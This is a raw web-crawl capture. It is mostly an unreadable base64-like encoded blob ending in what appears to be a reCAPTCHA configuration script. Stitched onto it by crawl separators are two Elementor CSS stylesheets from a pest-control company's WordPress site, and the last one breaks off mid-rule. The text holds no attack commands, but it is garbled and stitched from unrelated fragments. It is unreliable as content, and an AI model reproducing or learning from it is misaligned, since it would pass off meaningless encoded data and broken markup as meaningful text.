casOPel5DEMKPwrLDvkPCpgoUwqFJwoPDl8OqwrUbQMOdw51kw6xSDxYWw5VHLmE/[base64]/CoMKdcU4eHcOrQMOMw7zCgMKRFcOwDsORwpEbM8OAasKORcOpDsKTHMOuw57DrR5WwoMie8KwbionG8KKw5/DrRjCinBGwq3CkCXCrMO5woDCkR/CtsOXw5/[base64]/CkMKTb30WWMKhw5xAwokGbTTChDjCjMOHwqfCgsOWb8Kvw4LCjMKEDlQXEFIgT8OifsOmw6LCm1HCjT4Ww4LDj8KWwoPDnj7DhwLDmRbCsyfCpFhRwqMNwoMdwo12wozDt24hw7Vew4/Cu8KeB8K6w6wgeMKCw4XDn1vCpWF6SFFVBMOHZxPChMKnw5NjUi/ClcKVG8OxIyMowopZZCxJEyUewqdVSG4+w7Qiw7tVWMONw71GYsOwwpvDjE53ZcOswrrDssO9UMOwf8OYXkrDpcKIwqQ1w4p1wolTbcOKw5lHw5nCg8OEScK+blvDocKowrjDgsOGdMOLN8KFwoJRwqxGEXwwwoLDgMO6wp/Cg2rDsMOgw71Lw7HDs2zCoQN/PMOAwrDDmCNyEGzCgAABG8KyBcKZB8KGDGXDugtLwrzCosOyJ1fCoHc/ccOvI8Kpwr82Z0bDkw9gwoTChTh6wp7DnTIDT8KZb8OhTlPDr8Krwr3DsQDChGopVMKvw4XDj8OMUC3ClsKgfMKDw5AzJETDnSpxw5XDp1ciw7RFwpMEwonCqcKxwobCiS41w5PCqX4/RsKeeVVnRcOzXxZ+woENwrE+N27Ci0LCm8OEwoIZw6fDgcKOw69EwrQswq5AwqvCn8OuQsOaRDt8GQ7Cv8Kpwpd2wrnDksOdwrgdaR9TfUA6w4RWc8OYw6kZSMK2QhJxwoHCmMOow6fDoGc/wowLwprCszzDmRFDIMKAw4bDkcKuwrJcdC3CrjPDksK1woZ2wrgdw4dswpkSwrQsZCzCnjBzVBIkHsKWSlHDqMOJBhbCuUcqYSp/w7wFwqLCkAQrwpQIMxPCtgdvw47ChwVsw6jCk23DhCggBsORw6LDmlkQwqXDuFsdw5VJFcOFU8OgS8KxHsKcA8ONJkNQw41owqLDrz88HGEPw6fChcKnEmhFwonDoTcwwqcnwobCmDXCpn7CrDzCn8OBcsKJw4U5wpIcw741IcOUwo/Dp3YgXMKAL0rDlhfDisKjYkLDiRdlY3hBe8KDBRMOwq0rwrnDqWtvw6rDv8KewpjCoSk6A8KDwprDi8O1wplqwrsJLGg2YQLCqB7Do3TDvCHCq8K4O8KKwqnDnxTCtXsFwo8VAMK/N1bCv8KBw5/[base64]/Cr8OpMTJIwozCtsO/NQtUw4nDuMOiwpbDs8OhRcK6UltNw74uwqcjwrvDr8OSwowWWXbCpcOTwrt5Z3Eowp4hdsKVZgrCgk9fSHNPw69pZsOxaMK5w5Mlw610I8KTVA5swrF/worCjcKvWW1Pw6nCpsKwwqjDm8OLIR3DkiIyw7DDvkECQcOfT0xdSmLDhCrCrCZkw7IeD1pJw6tYF8OqTig+wobDmCrDtsKRw5BrwovDpcOvwpDCq385a8K6wrrCjMKDZsO4WDXCjxrDizTDpcOqL8KOwrhBwrnCs0IPw6xTw7nCsWIwwoHDnRrCr8KPwq/DjMKhc8O8eDotw4nDixx+MsK8woRXwoBOwpsIOjU/ecKNw5RvMhVOw5xlw6TDpFJuIMKsa05XZSPDn27DgxtEwqdTw6PDmsOMAcKtdHdQdMOFIMOMwogYwpdlB0DDgSdhYsODdH/DminDncO6w6szCMOsEsOcwqMQw48ww4bDmGp8wpJ3w7JSFsOodEARwp3DjMKgPAbClsOfw5xSwp5owq4ncFPDu3rDg1nDqQl9NhlqE8KfFMODwrcpAz/Cj8KCwrXCr8OHC3bDiWrDlcOiGMKMGVHDlsO/w7MYw7Rnw7fChURUwq7CsTfClcKUwoRUGSFXw7wMwobDrcOIISPDhSPDqcKBY8KdDGB2w7HCoxrCgShcUMO2w7ANdMOiXg99wqFCI8OBJ8KFJsKFE0hnwqAOwqHCqMKkwr7CksK9wp5gwpXCssKaT8O1T8OxB0PCuU/DsmvCuGYDwrHDn8OIw6oAwrDChcKPLsOIwptjw4XCkcKqw4XDnsKAwr/Dt1rCjSHDo1JsEcK2M8OyTxIBwqtVwplgwqHDocOJBGHDu25hDcOSCQHDkhg4N8OCwqHCosOAwpnDlsO/D0DDgcKdw6IFworDuwPDsj0ZwobDlFcUwqTChsOrfMK5wo/ClcKyDC56wrvChlZuFMOaw448eMO4wo48R24sAcKPa8OvaDXDiRZvwrFQw4TDosK2wq0DaMODw6LClsOMwrzDiS3DpEt8woXCnMKVwp3DgcOTb8K3wpx5M3ZBasOhw6DCsjoxOhLClMOXRWlewqnDrRUfwpxMVMKmLsKIaMKDRBcTbMOiw6nCsERnw7wVE8KAwr8Wa0/CkcO5w5jCnsOCeMKbWVzDmXRIwr45w4QcEjjCusKHMMOuw6AuQsOIY0bCqsOhw7/DlAkgw7ttc8K/[base64]/DoTDCixg5wqp3H2vDix8ew4/DrGXCuj3CjsOGwrrCu8KaJMKwwoJlw4U6MysoHn9+w6d/w4/DrF/DtsONwoDCkMKBwqrDp8OGfghmSB4kehtcIW/Ch8OQwqkIwpsLD8K6ZMOqw4bCssO+RsO6wr/ClG4mMMOuNEXCinMZw77DlCbCtFYzUMKow7oNw63DvnBtLQTDucKpw4gDEcKSw6HDmsOQVsOkwqEjfhXCtUbDrDRXw6DCqnZxRMKzMH7Dkj5tw6ZZXMK/G8KIEsKMfmYZwqhmw4low7gUw4lrw4PCkTwpb24NPMK+w6hlNMO+w4PDisOwD8Kjw7fDoXthOsOsacKwdHDClHlfwopCw7/[base64]/CqjjCkVXCmCZ+a8OLFsOnwrzDv8OxwogEwqAfVVw4a8OPwpc7SsK8STfDncK1SU3Dkzw8WnxGNFLCp8KUwrshCgbCjMKMeWHDgwDCmMK9w557KsKPwqPCnMKOZcOiFULDj8KBwp0EwqHCocKSw4vDo0/Cn1EZw4wIwoMOw4jChsKRwp3DrMOHTMKtP8Oxw7ZVwp/DsMKwwrZTw57CuzluM8KeGcOqTUrCu8KSQGDCiMOAw5Yow45Xw60tK8OvVsKKwqc2wo3ClTXDssKUwpbCrsOBIy5ew64MRMKNVsOKXcKiSMO4cmPCiyQGwr/[base64]/[base64]/[base64]/[base64]/CvVbCugDCjMOAXx1hNMKNw7p/[base64]/wrJqEGLDn8KYJMO7wovCm8KTJMKiGjhJO1XDrcOsTMOoOm9xw5dbwqjCti8ew5vDoMKIwp8Gwp4geHYTOiJVw5lNwpPClCYXecKuwqnCpWgrfzfDmDEMBsKOcsKKUwHDlsKFwpUKG8ORKHVdw6Edw4LDnMOJVxjDgFXDi8K7Gn4rw5/Cj8Kcw5PCgsOuwqTClGQ9wr/DmAjCqsOSEWZyaxwnwoPCv8ORw47CvMK8w4FvfxwjXEUMwpXCikjDpkzCkMOGw5DDksO0f17DpEfCoMKXw4rDt8KGwrAeMwLDlUg3LC/CqsOEG2LChmfCuMOFw7fCkFA/URhxw6DDiVnCgxVHH35Uw7zDiDxPVDRlMcKPQsOPABnDvsOVXsKhw4EFZUxEwrnCuMOHB8KEHmAjGcOSw6bCrRzDoHEFwpDChsKLwofCvMK4w5/DqcKpw759w7nChsOGOMKEw5HDoAFUwqJ4Yy/Cm8OJwq7Du8KgX8OzTVfCpsOfSQjCpV3DhsKNw4gNI8KmwpvDgnjCkcKpQSd7BcKNfsO3wqPCqMKTwrgYwoTDqWACw6fDkcKOw7J3McOje8KIQUrCvcOmCsKJwoEFOHogZ8Ktw51awqBSK8KfCMKMw7bCgAfCi8KXEMOeSkzDr8OsQcKUMsOmw69/wpXCpsOwcjofX8OvRx8Bw41Dwo5/STVHQcOXVAFAB8KJHw7DmW/Cq8KLw750w7/CvMKgw57CssKaWGkxwoIdbcOtLh/[base64]/[base64]/Dv8KrwownKjM8w5oUFljCl8Okw7rCu0jDosK9IcOMHcOGwroMZ8OUUjQTd3YkVyvDlwnDkcKuT8K8w6rCrsKGDw/CpcKFeAnDscK3GiE7X8KlY8O+woHDpCzDhMOsw7jDusOhwrDCt3lGIhAgwpYbaTPDl8OCw5s7w5Mvw7cqwrXDscKLcjhnw44tw6zDr0zDgMOHLMOHIMOgwpjDqcKvQX4Dwq8/SikjKMONw73ChxLCk8KywpM5B8KvOUAJwpLDiHbDnB3CkGXCg8OPwpBARcOEwpnDqcKoQcOUw7pMw7DCgjPDs8O6ZsOrwp0AwrkZXkMUw4HDlcKHbBNZw7xBw6PCn1Z/[base64]/CiFbDjMKkMjYBFcOFOxJfUS85USzDszkIwqTCnGkJGcKzE8OOwp7CjXjClFcSwrgYTsO1DgRgwpJ8NRzDtsKKw5dOw4tgJkPDpXRVesKNw6k/J8O/JxHCtMKMwo/CtyLDmcOfw4Rhw7FeA8Ohe8KiwpfDrcKjXkHChMOSw43DlMOVFDnDtk3DqXACwrUFw7/Dm8KjMlTCiRHCs8OhdDPDncOOw5dBFMOFwo4Rw7wGGzE6ccKIDUrCu8O8w4R+wojCvMOMw7AFBCDDvxPCpFJawqs9wog8OAADw7VTf2DDvRBRw5fDksKDDyVWwqg5w6wWwrTCrwbDghzDlsO1w5nCg8O/[base64]/DvyLDlsOQwrInwqLCgSHDlMKeMjhBPUfDlsK2DysAwqrDqRzCmcKfw5x2AwEmwpAJdsO/fsOpwrAQwqUARMKUw4nDpsKVEcOrwqc1AH/[base64]/DnMORdgrDs8OvKMK0Zm7Dih8ywqULL8KYwr7Cv8Ojw6ttwohVwpcMcjDDqjjCnQkMw5fDmMOPacOkNVkxwrURwrPCssKUwq3ChMK/[base64]/MMKBKMOTecOODcKuwr9+BH3CoTXCnsKfC8KqwqvDsAjCtDYCw4/CrMKPwrrCk8KqYTHClcK7wr5PWwTDnsKrPnw3F0/DocOMfAUvNcKMAMOEMMKbw4jCssOYYsOKfMOLw4YJVk3CnsOowp/[base64]/DkcKaI8ObHsOgw6DDlsKuw6HCqB7Ct2Y0w4zCvyHCilxYwobCh01WwpjDlRpiwoLCoD3DrkzDlMK6PMOYLMKlQ8KXw6kXwrDDq1rDr8KvwqVRwp8cIhJWwq9HACp1w7QIw41DwqlswoHChsOHNsKFw5TDksKdccO/NWopGMOTG0nDkkjDmBHCu8KjOsOzHcOewp89w7rCinXDvcOowrPChMK5f31twr80woTDscK7w5oaH3MhbcKPcgjCjcORT2nDlMK9YMK/UVLDvTEqQ8KPw63ChS3DvsKxVmgfwqE+wr9DwqEqJwYXwoFUwpnDjCsAW8O8QMKIw5hDTVhkMgzChkd6wo3Du2HCn8K/Qm/Dl8O+M8OIw5PDjcOZI8OcTcOMBVrCq8OtLnBHw5o8A8KHMMOswojDsmsPO37DoD0Aw69Ywr0JOQsYP8KwZsKAwpgow7M2w7FwfcKUw7JBw7ZxaMK5IMKxwrENw7jClMOvBQpkXx/CusOWwoPDpsK3wpXChcKxwpw5e0XDpMO5TcO0w6HCrydUfcKgwpdECE3CjcOWw6DDrCXDucO/[base64]/DtTJEwpXDtsKSw7LCkcKnw7xEQicZL0UtZhnCuMOwSkJnw5TCpwPCnT8Lwo4XwpoDwonDvMO2wrcow7TCksKEwq/DpzDDmj3DrQVywql/JHbCtsORwpfCs8Kfw5/DmMOkc8K4LsO2w6DCl33CvsONwrVPwqLCvFlSw7DDu8K5BDsAwqPCvz/[base64]/DiDlhFMOXwp3DgsKzXh3DhsO3w7N2WsOYw4kpF8Oqw48kC8OuCx3CgsOvAcKcNX7DmUlewrs1c3HCucKuwq/[base64]/[base64]/CqsKswqJuwq4FIHENUcKmOjBQAsKpwrvCrcO8RcOeU8Ofw7jCnsKxDMOrHcKiw406w7AYwr/Cm8KPw4YQwp54w7TDrcKEacKjY8KbfxTDqcKXwqoFUkbCoMOsBWvCsXzDu0TCn143YhnCiQLCnkF/JBJPaMODd8Omw7V2N0vCtgZCKcKvfiNqw7sXw7DCqsKHLMKlw67DssKkw6Raw4xKPsK6C3nDvcOOYcORw57DjTXCsMO1wrEWW8OzMh7Dk8OtBkx4EcOKw4rChQbDj8O8NkAEwrfDonDCqcOwwo3DocKxXS/Dk8OpwpTCpG/DvnZaw6fCtcKPwoM4w7UywpLCucK/wpbDn1zDvMKxwozDkX5Vwod6w5kNw6XDrsOFYsKhw5YMAMKCU8KSeAnCn8KewoQ9w6HDjx/CqykxVCvDiCgQwp/DjE4oaSzCuhPCusODQMK0wpIVaQfDl8KwaG8kw6jCkcO3w5vCocKhW8Ovwp1KKUbCs8OVfUAlw77ConPDlsOgw6LCuD/DumvDhcOyeXNoaMKkwrNZVULDq8Kdw60EIFjDrcKpYMKqXVwMScOsQR5gScKQL8K/ZAwAXsONwr7DtsK0BcO5cCoGwrzDsxIPw4bCpwfDhsKSw7wRCBnCjsKVXsKlNsOaN8KhHQ4Sw5suw5DDqCzDmsKaTX7CjMKIw5PDgMKec8O9P2gjScK9w4bDml1iXE8Xwp/Dm8OkPsKWD1p1N8O1worDgMKWw7dzw5LDp8K9AgHDuWZSUyN+esOjw45VwqnDo3zDiMKXEMODXMOoRkpdw51EXw5Dclhxwr8Fw7zDsMKgBcKiwqrDoFvClMO+DcOKwpFzw5AYw4ICdlhsRBrDvRFKXcK1wpdwNy/DhsODUUZKw5khVcOuMMK6ajd/w6kXFMOww7DDgMK0KhnCocO7Kktgw6p1TX5FesO/[base64]/[base64]/[base64]/DmnzCgG3DnMK9w79rw6YxLcOzw5krwp/[base64]/LBoowokEJcOjO8KtJ8KFwpByw6nDhsOlw55VSMKpwoXDqn4EwqvDh8KPQsKSw7tob8O3ecOPCsOwS8KMw6LDkA/DucO+N8KZXyjClQHDmU04wqJ8woTDlknCvXzCm8OPUMK3RQzDucO1BcKZSMOOFx3CncOWw7zDuARlD8OGTcK6w4DChmDDjMO7wpTDk8KpXsKFwpfCmsKow5TCryYQE8O2asOIE1tMGcOoHz3Dk23ClsKcOMKHGcOuwpbCo8O8OyLDjMOiwqjCnSxVwq/[base64]/TsO2N3sJehbDmMO/wpwHFEzDiHvChljCnsKJAMOew6AUe8OOw5HDuW/CkBjCuyfCvcKND0U4wqRpwobDp2vDmyFbw6JONjN5esKQcMO5w5fCoMO+TFjDksOrbsOdwoUqZsKIw7ksw7LDnQYgVsKBY0tua8OrwpBLwovCqB/CvWpzAVrDmcKQwqckwqbDmUHCocK7w6dKwrtcMzfCnSNuwo/CsMKsOMKXw491w6NQfMO9WXAXw4rChQjDkMOYw5kOdUM0c3PCu37CvAERwrDCnyvCiMOIHVrCicKJcUnCjMKBCXdIw7rDiMO4wqPDvMO8DVIEFsKiw4dJaFlXwpEYCcKFWMK/w6RlWsKtGB8jB8OiOcKVwobCocOTw5sOMsKTIkrDkMO6OB7DssK+wqvDsVHCosO/J2BXC8O1w6vDqXIJw4LCrMOfXcK9w59SD8KsSm/CqMK/[base64]/DBTDgMK/EsOQw5vDoFrCvsOTw4bCjGLCognDoXfCuTQ1wp5Vw4J+bcOBwrgvch98woXDrh3DscOHS8KBA1DDi8Kyw63DqDw5wqgPVcODw7ERw7ZaKMKmdMOTwo5dAnYHNsOzw7JpdsKkw7TCisOdDsK9NMKKwr/[base64]/CnMOVwrfDt8OYwo1BfBzCqV5iw7zCusOuwpo8wocCwrvDo2vDnlLDmcO7QcK6wq0QZUZHd8O6VcKkbj1xdX5YWcOSP8OJacO+wodzCQN6wqfCqMO+X8OJQsK8wpHCqsKYw73Ck1HDiXkAesKke8KGPcOZJsOSGMKjw7ELwqFbwr/CjcOrexh2esKpw7jClVzDnEFRF8KwJD8vFGfCm2NdM3rDjTzDjMOLw4zChXJZwo7CqW1UQBVWU8Oxwqoaw6R2w4N0BEfCr3Qpwr4EQX/CojDDpjHDssKlw7DDgy5iL8O8wpbCjsO1HVo5f3dDwqsQQsOQwoPCrV1Rw5h3Y0wcw41Sw47DnSQDei9Jw69dVMOUJMKFwqzDr8K8w5Vaw4/CoSDDuMOGwpU2ZcKbwrZpw6t0NlxLw5kJd8OpMgfDqsOuccOeIcKveMOeYMODYDvCi8OZPsO5w5EqOzYIwpvCh2nDpQXDq8KRA3/Dm2wrwr11McKywrgZw5hqQ8KjHMOLCj4ZG1wgw6Zpw53DrA3CnW5Cw5rDhcOpTwZlUMOXwqPDkmsmwp1AZ8OUw7zCsMKuwqbCl2/CnHt+WUk+V8KUXsKvYcOLKcKxwq5mw41cw7gSVsOOw41RecO0XUVpd8OGwrwhw7DCii0wZSFLw5ZcwrbCqDxLwp/[base64]/[base64]/[base64]/DnSgyIcKJwrnCk8K+UcKKY28xwr9vf8K9wpvCpsOzwqTCpcKvAC55wpXDn3R4F8OOw77CsjRsHgXDpMOMwqI2wonCmFFyHsOswqXCpDjDq1Vzwq7DncOHw7DDp8O3w4NOfcO3ZHAwVMKBbXVMEj85w5TDpwNvwrdvwqtyw4zDoyBGwoPCvBI7wp1twqN/QQbDt8KPw6hmwr9LYhR6w4Q6w67CrMKyZCZiNDHDl07DmcOSwr7CjSVRw50Cw6rCsWvDpMKBwo/Cqn4uwopcw6ciL8KHwonDjkfDqVcOO2Z8woPDvR/DpgvDhBZ7w7DChxjCtEYww69/w6fDuBbCgsKDXcK2wr/DlcOHw70UEh93w7hnKMKWwq/ChHLCtcKsw40Vwp3CqsKpw5TDowF+wo3DhAB0JcKTHV9jwrHDq8OSw6/DsxF2ZsO+D8KGw4R5csKTKDBqwqk4e8Orw4tSw7Qzw57ChGIxw57DscKmw6zCn8OMbG92DMOjL03Dr0vDtA1DwpzCl8K0wrfDrhzDk8OmPAvDoMOew7jDq8KlMw3CoE/DhGATwrTClMK0HsKOAMKDw6NMw4nDisKywrEgw4fCgcK5w6LCpybDt2xEbMO0w54bDCnDk8K0w7fDn8K3wonCqVPDtMO6w4PCvwvCuMKlw6/[base64]/[base64]/[base64]/[base64]/VGJSZMOTP2hDJCEqfsOmWsKMC8KIIcKewroLw6lUwrYUwq0+w7FOPwEzBltFwrsQZznDtsKfw7BbwoTCvC3DpgrDh8Oaw4nCjDHDlsOCZMKfw5YPwpzCglsQNBEiEcKjaV0PNMKHDcOgP1/CtlfDuMO2Iw9MwpdPwqlfwqHDnsOxVWU1QsKMw6nCkwXDuCPDiMKwwpLCh29wVisnwoZGwovCmWLDnljCsyRkwqvDoWzDnlXCoS/DqMO5w6sPwrtEEUrDo8Kxw4g3w6A8HMKHw7HDvMKowpTCuylGwrPChcKjBsO2wrPDksO8w5B+w4rDncKQw7kGwrfCk8OTw7w2w6bCh3UfwoTDkMKWw4xZw7QRw6ksPsOzKjLDtC3DpsKPwp5Ewq/DscOUC0vCtsKYwqTCt2BoLsKdw49ywq3CsMKtdsK/Eg7ClTDCuT3DkGM+JsKJeyjCk8KuwpMwwqEZcsKGwovCpCvDqsOXJEPCukE9FMKxdMKdPz/CjhHCtCHDu1R3WsK9wrrDtyBsHXgXeiFjeDRwwpcgRgPCgErDj8KDwq7CkWIAMHnDpxEtBlfDhMOmw48/d8OWdXUUwqMVb3Z/w7bDi8OGw6LCrhAKwoV/[base64]/[base64]/[base64]/w55Mw6pLX1wwwqNGw4XDksO0woF0wozCpcKVwqRDw4fDpirCkcOiwpLDlTs1O8KVwqDDrntHw5sgZcO2w6EUGcKuDnVGw7UaRsKtEQtaw70Ww7tmw7NfdzcBHALDgsOiXwzDlSotw6DDuMK+w6HDqB7DoWbCn8KKw7Ukw4PDm0pkGcOEw6Ihw5zCniPDkx/DkMOjw6rCnjDCtcOpwoDDgWDDicO9wrrCrcKLwqfDrkYsQ8OSw5cFw7XCssKYY3HDqMOjUWTDrQnDkkM1wqTDl0PDqkrDtcONTE/DkMOEw69qZcOPD0g/YgHCr2oewppxMkLDnUjDrsOGw5kJwq0dw7dnD8KEw6heM8KjwpIvdzpGw5fDkcO8IsOeaD8xwpxsXMOKwrt7P0hKw7LDrsOHw7U8ZXbCgsOQOcOewpzCmMKKw5/DswPCq8KeMnzDqV/CpFbDmDFWAMK1wofChW/[base64]/[base64]/Di3TCssKMa8OwKCMLZcK/w4ZFZMOAZCTDgMO9FsKAw4UUwpczHD3DksODT8KaYVTCusKGwo41wpUvw6jCiMOlw4BJT0ZoSMKCw4EiGMO0wrIGwoJuwrRDFcKmXmDCh8OQPMKFAMO/Pj/[base64]/NMKtTjUrRcO7woLChMO9w5QURMKmIsKxw77Ds8OMCMKGw4rDt11nHsOccU80QMKLwpZtQlTDs8Krw7ANYTNWwq9LMsOEw5dxOMOvwrvDqmVwYFcPw5QMwpMRNFQwQsKAX8KcIE/Cm8OAwpPCnkFfG8KjcGARwrHDrsK/L8OwZMKYw5oswpbCiEIVwpc2L13CvXFdw50pQjnCgMOBTm11dl/CrMK9FyzDnyPCpxonRCZJw7zDo2/CmzFYwrHDi0IUwp86w6AvKsK/woF8Un/CusKww6NdXBtsAcKqwrDDlnRWNCPDuk3CrsOuwpIow47DizPDo8OxdcOxw7bCpMODw7d1w5d+w4LCn8Ofwqtsw6ZywqTCk8KfDsOqXsOwRHcddMO+w5fDqMKNL8Kow53DkUXDicKTZDjDtsOCVgcvwrNGVsOUbsKMOsOUBMOIwqzCsyAew7ZZw51OwqA9w6bDmMK/wrfDiRnDkHfDmjtyQcKWMcOAwpFJw43DnA3Dm8OlFMOnwp8dYxUyw4wpwpB9YsKyw68FJQ0ew7/[base64]/[base64]/Fm7CkMOjw4nDq8OrXcO8HzDCksOOfB80w5lecTTDkArCplQdIsO3alTCsmXCs8KWwrPCi8KZcXEcwrzDqsK7wpkXw6c7w4fDgT7Cg8KPw5ZMw5plw6FKwpkuPcK2DG/[base64]/Cm8OuKcKhw6zDoMK2w5vCvVoxw53DrntMPlPCpyrDkkDCgMKEfwjCm8OIJFAnw5HCqMKAwqE+XMObw7QCw74iwpprMgRGMMKkwqpcw5/[base64]/[base64]/axVPGcOSU8Oxw6B9w6HDg1jCtMO8w7jCvMOcw5IoW01AV8OvUDrCj8OLFiE7w5kDwrDDjcO7w5vCvcO+wp/CpSZ9w7zCvMKnw4xHwrHDm1pbwrDDosOvw6B0wogcIcKvAsOuw4nDp0BmZQljwpzDssOmwpvCrnnDtFPDnwzChWTCozzDn1UKwpYuRxnCicOYw4bCrsKowrQ/Oj/[base64]/DpmPCuSc1w6vCnsKBMcK/wrs0w6Z3w4jCiMOMTMOLCUzClMKsw5DDmDLCpGLDrcKkw6VuHcOZblAcb8KvNsKDLcKmMlUoA8K4woZ1M3jClsOZYsOlw59YwqITcStMw4FcwrbDnsKCaMKXwrARw7LDm8KFw5TDiBcaYcKww7XDklHDicO0w7QQwp9owqXCq8ONwqPCnyd3w7VAwptUw4/CmxzDhHpyRn9CP8Kzw74sUcK4wq/DlG/DtMKZwq8Sc8K7TizCqMO1XSAIExggwpUnwp1Pah/CvsOoahDDlsK+fwV6wp9XVsOXw47CjHvCtBHCrnbDq8K2wr/DvsOuQsKVEz7DoS4Rw7VFccKgw5Nuw45QAMOsXUHDtcKRTsKUw6TDp8KgRklCB8KlwrbDqndtwq/Cq27CmMOUEsKYDQHDohbDpi7CiMOoMjjDigg0wpM5ER4JNsObw6FvMsKkw7/CpUDChWzDkMOxw7/Dvy5Ow5vDvVxIN8OGw67DjTDCgX1Uw47CjW8bwqHChcOecMOMaMKOw5LCg0ZhWinDpmNiwrludDLCnx4gwpDCiMK5PEA9wphNwrd5wqYNw6cwMsKPbMOKwq1iwqgMR2PDr30mAcK5wqvCqDtvwpkxwqrDo8OyAcK5M8OvHAYqwrIiwoLCrcOWesKFCkx3YsOsICbDh2/[base64]\x22],null,[\x22conf\x22,null,\x226Lfjxx4sAAAAAIsnmlR5mKNS7QwIWqDjABW2SUu7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,219],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://api.leadconnectorhq.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cGuRhLUzqhX4l+SgMYQfBQIRJwheH/Dkg0DG7fyqME4\\u003d\x22,0,0,null,1,1769822956207,0,0,[24,209,121,232],null,[205],\x22RC-HFlz63MesBqxGA\x22,null,null,null,null,null,\x220dAFcWeA7JWDuewRTwb2uxbVlS2cxSy2DBgPTfcg6rCHlah4C7LMx349ChL1D-2Tep3JfntVUxR_gcyTxj74IFpuZ53OMniXm9ng\x22,1769905756187]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-5.css?ver=1769759885
body_size: -23
content:
.elementor-kit-5{--e-global-color-primary:#EB1A01;--e-global-color-secondary:#D9D9D9;--e-global-color-text:#000000;--e-global-color-accent:#003A85;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Arial";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:700;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 h3{font-family:"Lato", Sans-serif;font-size:24px;font-weight:700;line-height:34px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-5{--e-global-typography-text-font-size:18px;--e-global-typography-text-line-height:26px;}.elementor-kit-5 h3{font-size:20px;line-height:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-10.css?ver=1769759895
body_size: 1665
content:
.elementor-10 .elementor-element.elementor-element-164dab8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-164dab8{padding:10px 0px 0px 0px;z-index:20;}.elementor-10 .elementor-element.elementor-element-8abdada > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-8abdada > .elementor-element-populated{padding:10px 10px 34px 10px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-10 .elementor-element.elementor-element-6a78507{text-align:center;}.elementor-10 .elementor-element.elementor-element-6a78507 img{width:100%;max-width:323px;}.elementor-10 .elementor-element.elementor-element-9dbc978 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-45d351b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-45d351b:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-45d351b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-10 .elementor-element.elementor-element-45d351b > .elementor-container{max-width:890px;}.elementor-10 .elementor-element.elementor-element-45d351b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-10 .elementor-element.elementor-element-45d351b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:13px;}.elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-9b9b289.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-10 .elementor-element.elementor-element-9b9b289.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-9b9b289.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon{font-size:40px;}.elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon-box-title 